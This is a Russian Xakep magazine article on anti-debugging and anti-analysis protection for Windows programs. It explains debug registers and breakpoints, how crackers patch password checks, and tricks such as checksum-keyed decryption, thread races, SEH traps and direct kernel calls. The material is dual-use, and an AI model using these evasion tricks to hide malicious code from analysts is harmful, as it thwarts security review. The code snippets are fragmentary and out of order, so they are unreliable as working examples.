# ЗАТРУДНЯЕМ АНАЛИЗ ПРОГРАММ

**Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». evsoft@gmail.c

**Крис Касперски** Известный российский хакер. Легенда ][, exредактор ВЗЛОМа. Т акже известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

# ФУНДАМЕНТАЛЬНЫЕ<br>ОСНОВЫ ХАКЕРСТВА

Под хакерством обычно понимают изучение дизассемблированного кода приложений с целью их взлома. Сегодня мы займем противоположную сторону баррикад — изучим приемы защиты. Настала пора основательно разобраться в устройстве используемых хакерами инструментов, функциональной поддержке со стороны операционной системы и процессора, чтобы противостоять взломщику, скрыть свои секреты и не стать легкой наживой для злоумышленника!

#### Фундаментальные основы хакерства

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной книгой каждого начинающего исследователя в области компьютерной безопасности. Однако время идет, и знания, опубликованные Крисом, теряют актуальность. Редакторы «Хакера» попытались обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2019. Ссылки на другие статьи из этого цикла ищи на [странице](https://xakep.ru/author/yurembo/) автора.

Три основных этапа взлома защитных механизмов — это локализация кода защиты в коде приложения, анализ алгоритма его работы и собственно сам взлом. Все этапы одинаково важны: если, например, не будет пройден второй из них — за взлом нечего браться.

Можно классифицировать защиты по типу «этапа преткновения». Например, шифры и криптозащиты опираются на третий этап — алгоритм их работы обычно общедоступен, хорошо документирован и в общем случае известен хакеру, но это не сильно облегчает взлом (разве что упрощает написание переборщика). Механизмы с использованием регистрационных номеров, напротив, делают упор на засекречивании алгоритма генерации, а также затруднении его поиска и анализа в коде программы (еще бы, зная алгоритм, можно легко написать кейген).

**Немного истории** Раньше всех появился debug.com — пародия, которая отдаленно напоминает отладчик, зато входит в штатную поставку MS-DOS. Сегодня этот инструмент годится разве что для забавы и изучения ассемблера. Впрочем, и тогда от него мало кто был в восторге, и новые отладчики росли как грибы после дождя. Правда, большинство из них недалеко ушло от своего прототипа, отличаясь от оригинала разве что интерфейсом.

Однако даже если защита построена с применением криптографических методов, скажем шифрует тело критически важных функций криптостойким методом по непомерно длинному ключу, она может быть «отвязана» от ключа, например копированием дампа программы после расшифровки. Еще проще — распространять программу вместе с ключом (обычная тактика пиратов). Один из способов воспрепятствовать такому беспределу — заложить в ключ зашифрованную привязку к компьютеру или проверять «чистоту» копии через интернет (можно даже и втихомолку — скрыто от пользователя, хотя это считается дурным тоном). Но что помешает хакеру, владеющему лицензионной копией программы, расшифровать ее своим ключом и выкусить все проверки чего бы там ни было? Таким образом, любая защита должна уметь эффективно препятствовать своему обнаружению, анализу, попутно отравляя жизнь дизассемблеру и отладчику — основным инструментам взломщика. Без этого защита не защита. В эпоху царствования MS-DOS в основном использовались программы реального режима, которые монопольно распоряжаются процессором, памятью и аппаратурой, в любой момент беспрепятственно переходят в защищенный режим и возвращаются обратно. Отладчики в то время (еще хлипкие, немощные, нежизнеспособные) легко обманывались, срубались и завешивались тривиальными приемами программирования, активно используемыми защитами. Другими словами, дизассемблеры тогда были очень глупыми и впадали в ступор от одного только вида зашифрованного или самомодифицирующегося кода. Словом, настоящий рай для разработчиков защит. Сегодня все изменилось. Прежде всего, прикладной программе под Windows особо выделываться никто не даст. С защищенным режимом теперь слишком не разгонишься — используй прозаические непривилегированные инструкции, а о разных хитростях не помышляй. Та же небольшая часть защитных приемов, что может функционировать даже в такой ориентированной на пользователя среде, наталкивается на сильно поумневшие отладчики и дизассемблеры. Аппаратная поддержка отладки в процессорах 386+ в совокупности с виртуальным режимом работы, привилегированными инструкциями и виртуальной памятью позволяет создавать отладчики, которые практически не могут быть обнаружены прикладной программой, и уж тем более она не в состоянии получить над ними контроль. Существуют и отладчики-эмуляторы, фактически настоящие виртуальные машины, самостоятельно исполняющие код, вместо того чтобы пустить его на «живой» процессор. При этом эмулятор всегда исполняется в режиме супервизора даже по отношению к отлаживаемому коду нулевого кольца. У защиты очень мало шансов обнаружить отладчик или помешать его работе (да и то если эмулятор реализован с ошибками). Появились и интерактивные дизассемблеры (та же IDA), которые в силу тесного взаимодействия с пользователем (в смысле хакером) могут обходить любые мыслимые и немыслимые ловушки, оставленные разработчиком. Даже на уровне нулевого кольца в Windows очень трудно что-либо скрыть. Чтобы обеспечить совместимость со всем парком Windows-подобных операционных систем, приходится использовать только документированные возможности. Строить в «окнах» защиту — все равно что пытаться заблудиться в парке. Будь там хоть миллион деревьев, все они геометрически правильно расположены и обильно увешаны табличками «Выход — там». Таким образом, надежно противостоять изучению программы очень трудно, если вообще возможно. Однако многие приемы против отладчиков и дизассемблеров просто интересны сами по себе и достойны того, чтобы рассмотреть их в этой статье.

#### ПРИЕМЫ ПРОТИВ ОТЛАДЧИКОВ

Это было золотое время для разработчиков защит. Стоило лишь «запереть» клавиатуру, запретить прерывания, сбросить флаг трассировки, и отладка программы становилась невозможной.

Первые мало-мальски пригодные для взлома отладчики появились только после оснащения компьютеров процессором 80286. В памяти хакеров навсегда останутся AFD PRO, написанный в 1987 году AdTec GmbH, знаменитый Turbo Debugger, созданный годом позже братьями Крисом и Ричем Вильямсами, первый эмулирующий отладчик Сергея Пачковски, написанный, правда, с большим опозданием — в 1991 году. Разработчики защит крякнули, но выдержали — эти отладчики по-прежнему позволяли отлаживаемой программе захватить над собой контроль и очень плохо переносили «извращения» со стеком, экраном, клавиатурой...

Ситуация изменилась с выходом процессора 80386 — резкое усложнение программного обеспечения и, как следствие, огромные сложности с его отладкой диктовали необходимость наличия развитых отладочных средств в самом процессоре. И в 386 они появились! С этого момента разработчикам защит стали наступать на пятки.

Регистры DR4 и DR5 зарезервированы для использования в будущем. Флаги регистра DR6 устанавливаются в зависимости от происходящих исключений. Например, первые четыре флага устанавливаются в зависимости от срабатывания соответствующих точек останова в регистрах DR0 - DR3. Флаги регистра DR7 позволяют включать или отключать установленные в регистрах DR0 - DR3 точки останова, а также определять условия срабатывания прерываний.

Масла в огонь подлила NuMega, выпустившая в конце восьмидесятых годов свой замечательный SoftICE, пользовавшийся у хакеров огромной популярностью, а позже портированный на Windows 9x и Windows NT. Он долгое время оставался бесспорным фаворитом (хотя не без конкуренции). Впрочем, неверно было бы считать, что NuMega — криминальная фирма, а SoftICE исключительно хакерский продукт. Этот отладчик предназначен в первую очередь для разработчиков драйверов и для легальных исследователей операционной системы (не разбираясь во внутренностях ОС, с драйверами особо не разгонишься). Но так или иначе, SoftICE задал копоти всем защитам и их разработчикам. Пускай он не был полностью невидимым для отлаживаемых программ Stealthотладчиком, имел ряд ошибок, позволяющих себя обнаружить, и давал защите возможность вырваться из-под контроля, но в умелых руках отладчик справлялся со всеми этими ограничениями и обходил заботливо расставленные «капканы». И с каждой версией SoftICE противостоять ему становилось все труднее и труднее (старые ошибки устранялись быстрее, чем вносились новые). Постепенно мода на антиотладочные приемы сошла на нет и уж совсем заглохла под победное шествие Windows XP SP3. Поскольку одновременно с ее выходом SoftICE перестал корректно работать, полностью завешивая систему без возможности дальнейшего функционирования. Все указывает на то, что такой же эффект был в Windows Vista, вышедшей годом ранее, но на ней я самолично SoftICE не проверял.

К тому моменту NuMega уже была приобретена компанией Compuware, и SoftICE распространялся как часть пакета для разработки драйверов DriverStudio. Последняя версия SoftICE была выпущена в апреле 2006 года. Service Pack 3 для Windows XP появился двумя годами позднее.

Так как SoftICE использовал недокументированные возможности Windows, с выходом новой версии винды он переставал работать. Как было сказано ранее, после 2006 года SoftICE перестал получать обновления, затем был продан компании Micro Focus и ею же окончательно похоронен. Вероятно, главную роль в смерти SoftICE сыграли деловые разногласия создателей отладчика с Microsoft, а не технические проблемы, как принято считать. Похоже, SoftICE использовал какие-то особые механизмы операционной системы, которые Microsoft посчитала «неудобными».

При срабатывании поставленной точки останова SoftICE завешивал систему, позволяя пользователю (в данном случае хакеру) продолжать взаимодействовать с компьютером через свою прослойку между аппаратным обеспечением и ОС. Поэтому после завешивания системы взломщик мог спокойно возобновить ее работу, а она, в свою очередь, о зависании даже не подозревала. У нее даже отставало системное время на тот период, пока она находилась в «отключке» — в зависшем состоянии.

Свято место пусто не бывает. В качестве отладчика пользовательского уровня популярным стал OllyDbg. Однако сейчас по данным с официального сайта разработка отладчика заморожена.

Предприимчивые китайцы выпустили отладчик уровня ядра под названием Syser, по своим возможностям во многом схожий с испустившим дух SoftICE. Только энтузиазма хватило ненадолго, и уже совсем скоро разработка была прекращена. Сейчас его не найти даже на файловых помойках.

Зато Microsoft с течением времени превратила свой захудалый отладчик WinDbg в действительно мощный и полезный для системных программистов и хакеров инструмент. Грубо говоря, WinDbg представляет собой оболочку для отладки с помощью движка  $\mathsf{dbgeng.dll}$ , который включен непосредственно в операционную систему. WinDbg может использоваться как отладчик либо пользовательского режима, либо режима ядра, но не одновременно.

Вместе с гибелью SoftICE распространилось совершенно нелепое убеждение, что под Windows на прикладном уровне дернуть хвост человеку с отладчиком невозможно. Это вызывает ухмылку профессионалов, эпизодически встраивающих разные ловушки в свои программы — так, больше для разминки (дабы мозги жиром не заплыли), чем для серьезной борьбы с хакерами.

Бороться с хакерами при современном уровне средств анализа приложений несколько наивно — те и от тигра хвост оторвут. Но сегодня, кроме хакеров, серьезную угрозу представляют и вчерашние желторотые пользователи, начитавшиеся справочных руководств о том, «как ломать программы» (благо сейчас они доступны всем и каждому), и теперь только и ищущие, на чем бы испытать свою силушку богатырскую.

#### **Как работает отладчик**

Бороться с отладчиком, не представляя себе, как он работает, было бы по меньшей мере некультурно. Поэтому ниже мы рассмотрим базовые принципы, лежащие в его основе. Это изложение не является всеобъемлющим, тем не менее оно позволяет составить общее представление о вопросе. Технические подробности исчерпывающе изложены в 17-й главе Debug, Branch Profile, Tsc, And Resource Monitoring Features технического руководства Intel 64 and IA-32 Architectures Software Developer's Manual, Volume 3B: System Programming Guide, Part 2 [\(PDF\)](https://www.intel.de/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-vol-3b-part-2-manual.pdf), которое бесплатно распространяет фирма Intel.

Все отладчики можно разделить на две категории: первые используют отладочные средства процессора, а вторые самостоятельно эмулируют процессор, полностью контролируя выполнение «подопытной» программы.

Качественный эмулирующий отладчик отлаживаемый код ни обнаружить, ни обойти не может, но полноценных эмуляторов современных Core-процессоров на сегодняшний день нет, и вряд ли они появятся в обозримом будущем.

Да и есть ли смысл их создавать? Микропроцессоры линейки Core предоставляют в распоряжение разработчика богатейшие отладочные возможности, позволяющие контролировать даже привилегированный код! Они поддерживают пошаговое исполнение программы, отслеживают выполнение инструкции по заданному адресу, контролируют обращения к нужным ячейкам памяти (или портам ввода-вывода), сигнализируют о переключениях задач и так далее. В общей сложности микропроцессоры серии x86, начиная с модели x386, содержат восемь отладочных 32-битных регистров. В обновленной архитектуре x86-64 количество отладочных регистров не изменилось, однако они увеличились в размере до 64 бит. Четыре отладочных регистра DR0 - DR3 хранят линейные адреса четырех контрольных точек, а управляющий регистр DR7 содержит для каждой из них условие, при выполнении которого процессор генерирует исключение INT 0x1, передавая управление отладчику. Всего существует четыре различных условия: прерывание при выполнении команды, прерывание при модификации ячейки памяти, прерывание при чтении или модификации, но не исполнении ячейки памяти и прерывание при обращении к порту ввода-вывода.

Отладочные регистры для линейных адресов точек останова в зависимости от архитектуры процессора имеют размеры 32 или 64 бита.

![](_page_14_Figure_32.jpeg)

Регистры отладки в процессорах на архитектуре IA-32

![](_page_14_Figure_34.jpeg)

Регистры отладки в процессорах на архитектуре AMD64

# **ФУНДАМЕНТАЛЬНЫЕ** ОСНОВЫ ХАКЕРСТВА

ЗАТРУДНЯЕМ АНАЛИЗ ПРОГРАММ

Если бит трассировки регистра флагов установлен, то после выполнения каждой машинной инструкции автоматически генерируется отладочное исключение INT 1 и управление передается отладчику. Отлаживаемый код может обнаружить трассировку анализом регистра флагов, поэтому для обеспечения собственной невидимости отладчик должен распознавать команды чтения регистра флагов и эмулировать их выполнение, возвращая нулевое значение флага трассировки.

Следует обратить внимание на одно важное обстоятельство: после выполнения команды, модифицирующей значение регистра SS, отладочное исключение не генерируется! Отладчик должен уметь распознавать такую ситуацию и самостоятельно устанавливать точку останова на следующую инструкцию. В противном случае войти в процедуру, предваренную инструкцией POP SS, автоматический трассировщик не сможет:

#### PUSH SS POP SS

#### CALL MySecretProc

Не все современные отладчики учитывают эту тонкость, и такой прием, несмотря на свою архаичность, может оказаться далеко не бесполезным.

Если бит **T** в TSS отлаживаемой задачи установлен, то при каждом переключении на нее будет генерироваться отладочное исключение до выполнения первой команды задачи. Чтобы предотвратить собственное обнаружение, отладчик может отслеживать всякие обращения к TSS и возвращать программе подложные данные. Необходимо заметить: Windows NT по соображениям производительности не использует TSS (точнее, использует, но всего один) и эта отладочная возможность для нее совершенно бесполезна.

Установкой специального бита можно добиться генерации отладочного исключения при всяком обращении к отладочным регистрам, которое возникает даже в том случае, если их пытается прочесть (модифицировать) привилегированный код. Грамотно спроектированный отладчик может скрыть факт своего присутствия, не позволяя отлаживаемому коду себя обнаружить, какие бы ни были у него привилегии. Правда, если «подопытный» код отлаживает сам себя, задействовав все четыре контрольные точки, отладчик не сможет работать.

Программная точка останова — единственное, что нельзя замаскировать, не прибегая к написанию полноценного эмулятора процессора. Она представляет собой однобайтовый код **0xCC**, который, если его поместить в начало инструкции, вызывает исключение **INT 0x3** при попытке ее выполнения. Отлаживаемой программе достаточно подсчитать свою контрольную сумму, чтобы выяснить, была ли установлена хоть одна точка останова или нет. Для достижения этой цели она может воспользоваться командами MOV, MOVS, LODS, РОР, СМР, СМРS или любыми другими, ни один отладчик не в состоянии их все отследить и эмулировать.

Настоятельно рекомендую использовать программные точки останова в тех и только в тех случаях, когда аппаратных уже не хватает. Как мы увидели выше, в процессорах x86-64 имеется четыре аппаратные точки останова. Много это или мало — зависит от случая и отлаживаемой программы. Однако практически все современные отладчики всегда устанавливают программные, а не аппаратные точки останова. Это обстоятельство может быть с успехом использовано в защитных механизмах, примеры реализаций которых приведены в разделе «Как противостоять трассировке».

#### **Обработка исключений в реальном и защищенном режимах**

Когда возникает отладочное исключение (как, впрочем, и любое другое), процессор заносит в стек регистр флагов, адрес следующей (или текущей в зависимости от рода исключения) выполняемой инструкции и лишь затем передает управление отладчику.

В реальном режиме флаги с адресом возврата заносятся в стек отлаживаемой программы, поэтому факт отладки обнаружить очень просто — достаточно контролировать целостность содержимого, лежащего выше указателя стека. Или, как вариант, установить указатель на его вершину, тогда добавление новых данных в стек окажется невозможным и отладчик не сможет функционировать.

Иная ситуация складывается при работе в защищенном режиме — обработчик исключения может находиться в своем собственном адресном пространстве и не использовать никаких ресурсов отлаживаемого приложения, в том числе и стека. Грамотно спроектированный отладчик защищенного режима ни обнаружить, ни блокировать принципиально не может даже привилегированный код, исполняющийся в нулевом кольце. Сказанное справедливо для всех версий Windows семейства NT.

#### Как хакеры ломают программы?

Вскрыть защитный механизм в общем случае не составляет проблемы. Куда сложнее найти этот самый механизм в коде ломаемого приложения. Сегодня мало кто использует для этой цели автоматическую трассировку — на смену ей пришли аппаратные контрольные точки.

Пусть некая защита запрашивает пароль, затем каким-то образом удостоверяется в его подлинности (например, сравнивает с оригиналом) и в зависимости от результатов проверки передает управление соответствующей ветке программы. Вскрыть такую защиту взломщик может, даже не вникая в алгоритм аутентификации! Он просто введет первый пришедший ему на ум пароль (необязательно совпадающий с правильным), найдет его в памяти, установит контрольную точку на первый символ строки своего пароля, дождется «всплытия» отладчика, отследившего обращение к паролю, выйдет из сравнивающей процедуры и «подправит» условие перехода так, чтобы управление всегда получала нужная ветвь программы.

Время снятия подобных защит измеряется секундами, и обычно такие программы ломаются раньше, чем успевают дойти до легального потребителя. К счастью, этому можно противостоять!

#### Как защитить свои программы?

Откуда бы ни бралась ключевая информация — из реестра, файла или с клавиатуры, взломщик может практически мгновенно локализовать ее местоположение в памяти и установить контрольную точку. Помешать этому нельзя, но не составит труда подложить хакеру сюрприз — пусть ключевая информация не анализируется сразу же после получения, а передается в качестве аргумента множеству функций, которые что-то с ней делают и затем передают другим функциям, а те, в свою очередь, следующим.

Защитный механизм может быть встроен во что угодно, хоть в процедуру открытия файла или расчета зарплаты. Не стоит делать явных проверок, пусть лучше в случае вызова функции с неверной ключевой информацией она возвратит неправильный результат, но не сигнализирует об ошибке. Взломанная программа на первый взгляд будет исправно работать, и далеко не сразу выяснится, что работает она неправильно (например, выводит на экран одни числа, а на принтер — совсем другие). А чтобы обезопасить легального пользователя от ошибочного ввода пароля, достаточно в одном месте явно проверить его контрольную сумму, которая не дает взломщику никакой информации об истинном значении пароля.

Важно отметить: поскольку введенное пользователем имя было преобразовано, фактически происходит сравнение не strcmp( $\&$ name[0], "KPNC\n"), а strcmp(&name[0], "Kpnc\n"), что далеко не очевидно на первый взгляд.

Таким образом, защита как бы «размазывается» по всей программе, буфера с ключевыми данными многократно дублируются, и на отслеживание обращений у взломщика не хватит ни контрольных точек, ни терпения для анализа огромного объема манипулирующего с ними кода. Будет еще лучше после проверки ключевой информации эти же самые буфера использовать для хранения служебных данных, обращаться к которым по возможности максимально часто. Это не позволит взломщику быстро отличить защитный механизм от прочего прикладного кода.

На первый взгляд, программа ожидает «услышать» KPNC: password. Но так ли это на самом деле?

Поскольку большинство взломщиков ставит контрольную точку на начало буфера, имеет смысл поместить в первые четыре байта ключа «заглушку», обращения к которой не происходит вовсе (либо с ней манипулирует имитатор защиты, направляя хакера по ложному пути).

В такой ситуации взломщику ничего не останется, кроме как, затарившись пивом, плотно засесть за кропотливое изучение всего кода программы, прямо или косвенно манипулирующего ключевой информацией (а это многие мегабайты дизассемблерного листинга!). Если критическая часть кода зашифрована, причем в процессе работы программы не расшифровывается полностью (при выходе в каждую функцию она расшифровывается, а при выходе зашифровывается вновь), хакер не сможет получить готовый к дизассемблированию дамп и будет вынужден прибегнуть к трассировке. А вот тут его будет ждать второй сюрприз!

#### Как противостоять трассировке

int main() { // Защищенный блок try { // Попытка деления на ноль int  $a = 1$ ; int  $b = 1$ ; int  $c = 2 / (a - b)$ ;

Принципиальная возможность создания подлинно «невидимых» отладчиков остается гипотетической — большинство из них позволяет обнаружить себя даже непривилегированному коду.

Наибольшие нарекания вызывает использование однобайтового кода **0xCC** (инструкция INT 0x3) для создания точки останова вместо поручения той же задачи специально для этого предназначенным отладочным регистрам процессора. Так поступают WinDbg, SoftICE, Turbo Debugger, Code Viewer и отладчик, интегрированный в Microsoft Visual Studio. Причем последний неявно использует точки останова при пошаговом прогоне программы, помещая в начало следующей инструкции этот пресловутый байт **0xCC**.

Тривиальная проверка собственной целостности позволяет обнаружить факт установки точек останова, свидетельствующий об отладке. Не стоит использовать конструкции наподобие

![](_page_15_Picture_5078.jpeg)

Их слишком легко обнаружить и нейтрализовать, подправив условный переход так, чтобы он всегда передавал управление нужной ветке программы. Лучше расшифровывать полученным значением контрольной суммы критические данные или некоторый код.

Простейшая защита, реализованная в демонстрационной программе cipherString, может выглядеть так:

#include <iostream>

#### int main()

{

![](_page_15_Picture_5079.jpeg)

![](_page_15_Picture_5080.jpeg)

![](_page_15_Picture_5081.jpeg)

}

Обрати внимание, что данный код не будет компилироваться для платформы x64 компилятором Visual C++, поскольку в нем отсутствует поддержка ключевого слова **\_asm**. Тем не менее для x86 он построится без проблем. Это не значит, что для x64 нельзя писать программы на C/C++, содержащие ассемблерные вставки. Однако в таком случае их придется оформлять в виде процедур в отдельных файлах **\*.asm**. В рассматриваемом случае разница между платформами для нас некритична, так как в наши цели не входит дизассемблирование расшифровщика.

При нормальном запуске на экране должна появиться строка «Hello, Free World!».

![](_page_15_Picture_5082.jpeg)

#### Расшифрованная строка

А под отладчиком при наличии хотя бы одной точки останова, установленной в пределах от BeginCode до EndCode, мы увидим следующее.

![](_page_15_Picture_5083.jpeg)

#### Установлена точка останова

#### На экране появится бессмысленный мусор.

![](_page_15_Picture_5084.jpeg)

#### **Дополнительная защита**

символов

Можно усилить защиту, поместив процедуру подсчета контрольной суммы в отдельный поток, занимающийся (для сокрытия своей деятельности) еще чем-нибудь полезным, так, чтобы защитный механизм по возможности не бросался в глаза.

Потоки вообще великая вещь, требующая к себе особого подхода. Человеку очень трудно смириться с тем, что программа может исполняться во множестве мест одновременно. Распространенные отладчики грешат тем, что отлаживают каждый поток по отдельности, но никогда два и более сразу. Приведенный ниже пример cipherString\_thread показывает, как это можно использовать для защиты.

![](_page_15_Picture_5085.jpeg)

Важно отметить: пока пользователь вводит пароль, второй поток получает достаточно квантов времени, чтобы изменить регистр всех символов имени пользователя. Это обстоятельство не так очевидно и не вытекает из беглого анализа программы, особенно при ее исследовании под отладчиком, плохо отслеживающим влияние отдельных компонентов программы друг на друга.

printf("Enter password: "); fgets(&buff[0], 66, stdin); // Сравнение имени и пароля c эталонными значениями if (!(strcmp(&buff[0], "password\n")

```
|| strcmp(&name[0], "KPNC\n")))
    // Правильные имя и пароль
    printf("USER OK\n");
else
    // Ошибка при вводе имени или пароля
    printf("Wrong user or password!\n");
return 0;
}
```
![](_page_15_Picture_57.jpeg)

А вот и нет! Верный ответ — Kpnc:password.

![](_page_15_Picture_59.jpeg)

Пока пользователь вводит свой пароль, второй поток обрабатывает буфер, содержащий его имя, и меняет регистр всех символов, кроме первого, на противоположный. Фокус состоит в том, что при пошаговой трассировке одного потока все остальные потоки выполняются независимо от него и могут произвольным образом вклиниваться в работу отлаживаемого потока, например модифицировать его код.

Взять потоки под контроль можно, введя в каждый из них точку останова, но, если потоков окажется больше четырех (а что мешает разработчику защиты их создать?), отладочных регистров на всех не хватит и придется прибегать к использованию опкода 0xCC, который защитному механизму ничего не стоит обнаружить!

#### **SEH (ñòðóêòóðíàÿ îáðàáîòêà èñêëþ÷åíèé)**

Дело осложняется тем, что большинство отладчиков очень плохо переносят программы со [структурной](https://xakep.ru/2015/04/17/195-exceptions/) обработкой исключений (SEH). Инструкция, вызывающая обрабатываемое исключение, либо «срывает» отладчик, выходя из-под его контроля, либо передает управление на библиотечный фильтр исключений. А он, прежде чем передать управление прикладному обработчику, вызывает множество своих служебных функций, в которых взломщику немудрено и «утонуть».

Впрочем, по сравнению с ранними отладчиками даже это большой прогресс, так как раньше они жестко держали некоторые прерывания, не позволяя программе самостоятельно обрабатывать, скажем, деление на ноль.

Вот пример защиты TryExcept, построенный на обработке структурных исключений:

#### #include <iostream> #include <windows.h>

Такая многословность объясняется тем, что большинство компиляторов выдают ошибку, встретив конструкцию наподобие **int a=a/0;**. При выполнении деления отладчики, в том числе WinDbg, теряют контроль над отлаживаемой программой и «слетают». Поэтому сюда может быть вставлен для отвода глаз некий код, который никогда не получит управления. Если значение переменным а и **b** присваивается не непосредственно, а из результата, возвращенного некими функциями, то при дизассемблировании программы их равенство будет не так очевидно. В результате взломщик может потратить много времени на анализ совершенно бесполезного кода.

} \_\_except(EXCEPTION\_EXECUTE\_HANDLER) { std::cout << "Error";

Этот код получит управление, если возникнет исключение «деление на ноль», но отладчики не распознают такой ситуации. Требуется ручная установка точки останова на первую инструкцию блока **\_\_except**. А чтобы определить адрес блока **\_\_except**, требуется разобраться, каким именно образом реализована поддержка SEH в конкретном компиляторе. Что опять же потребует от хакера неприлично много времени.

}

}

# <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

ЗАТРУДНЯЕМ АНАЛИЗ ПРОГРАММ

Если попытаться прогнать приведенный пример под WinDbg, достигнув строки int c=c/(a - b), отладчик внезапно «слетит», теряя контроль над отлаживаемым приложением. Хотя оператор **cout** сработает и строка будет выведена, отладчик, потеряв ориентиры, не сделает остановку на этой строке. Теоретически исправить ситуацию можно заблаговременной установкой точки останова на первую команду блока except, но попробуй-ка вычислить, где расположен этот блок, не заглядывая в исходный текст, которого у хакера заведомо нет!

![](_page_16_Figure_5.jpeg)

WinDbg перед возникновением исключения

![](_page_16_Figure_7.jpeg)

В идеальном мире после срабатывания исключения WinDbg должен переходить в область кода **\_\_except**. Посмотрим, как это должно быть. Установим точку останова на адрес начала оператора вывода строки Error - std:: cout << "Error"; При этом вообразим, что у нас нет исходного кода отлаживаемого приложения:

#### bp 00007ff7`64ff230d

И если после остановки на инструкции *idiv* по F5 продолжить выполнять приложение, отладчик нырнет в блок кода \_\_except и остановится на инструкции загрузки параметра для вывода строки оператором cout.

![](_page_16_Picture_11.jpeg)

Прежде чем справиться с такой защитой, взломщику придется основательно изучить реализацию механизма обработки структурных исключений, как на уровне операционной системы, так и на уровне конкретного компилятора. В подавляющем большинстве литературы этот вопрос обходится стороной. И неспроста — реализация SEH действительно очень сложна, громоздка, многословна. Все это приводит к тому, что большинство программистов и технических писателей совершенно не представляют, что находится у нее «под капотом».

Поскольку SEH по-разному реализована в каждом компиляторе, неудивительно, что отладчики отказываются ее поддерживать. Поэтому предложенный вариант защиты очень стоек к взлому и в то же время крайне прост в реализации. А самое важное - он одинаково хорошо работает во всех операционных системах семейства Windows.

#### Как противостоять контрольным точкам останова

Контрольные точки, установленные на важнейшие системные функции, мощное оружие в руках взломщика. Пусть, к примеру, защита пытается открыть ключевой файл. Под Windows существует только один документированный способ это сделать - вызвать функцию CreateFile (точнее, CreateFileA или CreateFileW для ASCII- и UNICODE-имени файла соответственно). Все остальные функции, наподобие **OpenFile**, доставшиеся в наследство от ранних версий Windows, на самом деле представляют собой переходники к CreateFile.

Зная об этом, взломщик может заблаговременно установить точку останова на адрес начала этой функции (благо он ему известен) и мгновенно локализовать вызывающий эту функцию защитный код, ну а остальное, как говорится, дело техники.

Но не всякий взломщик знает, что открыть файл можно и другим путем вызвать функцию ZwCreateFile (равно как и NtCreateFile), экспортируемую NTDLL.DLL, или обратиться напрямую к ядру вызовом прерывания INT 0x2Eh. Сказанное справедливо не только для **CreateFile**, но и для всех остальных функций ядра. Причем для этого не нужны никакие привилегии и такой вызов можно осуществить даже из прикладного кода!

Опытного взломщика такой трюк надолго не остановит, но почему бы ему не приготовить один маленький сюрприз, поместив вызов INT 0x2E в блок

**\_\_try**. Это приведет к тому, что управление получит не ядро системы, а обработчик данного исключения, находящийся за блоком **try**. Взломщик, не имеющий исходных текстов, не сможет быстро определить, относится ли данный вызов к блоку \_\_try или нет. Отсюда он может быть легко введен в заблуждение — достаточно имитировать открытие файла, не выполняя его на самом деле! Кроме того, ничто не мешает использовать прерывание INT 0х2Е для взаимодействия компонентов своей программы - взломщику будет очень непросто отличить, какой вызов пользовательский, а какой системный.

Хорошо, с ядром все понятно, а как же быть с функциями модулей USER и GDI? Например, GetWindowsText, использующейся для считывания введенной пользователем ключевой информации (как правило, серийного номера или пароля)?

На помощь приходит то обстоятельство, что практически все эти функции начинаются с инструкций

![](_page_16_Picture_473.jpeg)

Эти инструкции могут выполнить прикладной код и самостоятельно, передав управление не на начало функции, а на три байта ниже. Поскольку PUSH EBP изменяет стек, приходится прибегать к передаче управления посредством **ЈМР** вместо CALL. Контрольная точка, установленная взломщиком на начало функции, не возымеет никакого действия! Такой трюк может сбить с толку даже опытного хакера, хотя рано или поздно он все равно раскусит обман.

Если есть желание окончательно отравить взломщику жизнь, следует скопировать системную функцию в свой собственный стек и передать на него управление — контрольные точки взломщика «отдыхают»! Между тем надо отметить, что современные версии операционных систем могут запрещать выполнение кода на определенных страницах памяти, например в стеке. Эта функция может быть отключена, но стоит иметь ее в виду. Плюс основная сложность заключается в необходимости распознавать все инструкции с относительными адресными аргументами и их соответствующе корректировать.

Например, двойное слово, стоящее после инструкции CALL, представляет собой не адрес перехода, а разность целевого адреса и адреса следующей за CALL инструкции. Перенос инструкции CALL на новое место потребует коррекции ее аргумента. Впрочем, эта задача не так сложна, как может показаться на первый взгляд (глаза страшатся, а руки делают), и результат оправдывает средства. Во-первых, при каждом запуске функции можно произвольным образом менять ее адрес, во-вторых, проверкой целостности кода легко обнаружить программные точки останова - а аппаратных точек на все вызовы просто не хватит!

Разве не заслуживают награды за свою целеустремленность те индивидуумы, которые такую защиту взломают? Под наградой здесь подразумевается отнюдь не сама взломанная программа, а глубокое чувство удовлетворения от того, что «я это сделал!».

Еще легче противостоять аппаратным точкам останова на память, поскольку их всего четыре и каждая может контролировать не более двойного слова. Соответственно, ВЗЛОМЩИК контролировать может ОДНОВРЕМЕННО не более 16 байт памяти. Если же обращения к содержащим ключевую информацию буферам будут происходить не последовательно байт за байтом от начала до конца, а произвольно и количество самих буферов окажется больше четырех, отследить все операции чтения-записи в них станет невозможно.

Некоторые отладчики поддерживают возможность установки точки останова на диапазон памяти, но ее функциональность вызывает большие сомнения. Единственный способ контролировать целый регион - трассировать исследуемую программу, проверяя, не обращается ли очередная команда к отслеживаемому диапазону, и если да — генерировать исключение.

Во-первых, манипулирующих с памятью команд очень много, и можно придумать самые неожиданные комбинации. Например, установить указатель стека на требуемую ячейку памяти и вызвать RET для чтения содержащегося в ней значения. Во-вторых, возникшее при этом исключение может служить хорошим средством избавления от трассировщика (см. раздел «Как противостоять трассировке»).

Таким образом справиться с контрольными точками защитному механизму совсем нетрудно!

#### Точки останова

Контрольная точка (или «бряк» на хакерском жаргоне) представляет собой однобайтовую команду 0xCC, генерирующую исключение 0x3 при попытке ее выполнения (в просторечии «дергающее отладочным прерыванием»). Обработчик INT 0x3 получает управление и может делать с программой абсолютно все, что ему заблагорассудится, но прежде — до вызова прерывания — в стек заносятся текущие регистр флагов, указатель кодового сегмента (регистр CS), указатель команд (регистр IP), запрещаются прерывания (очищается флаг IF) и сбрасывается флаг трассировки — словом, вызов отладочного прерывания не отличается от вызова любого прерывания.

![](_page_16_Figure_33.jpeg)

Состояние стека на момент входа в обработчик прерывания

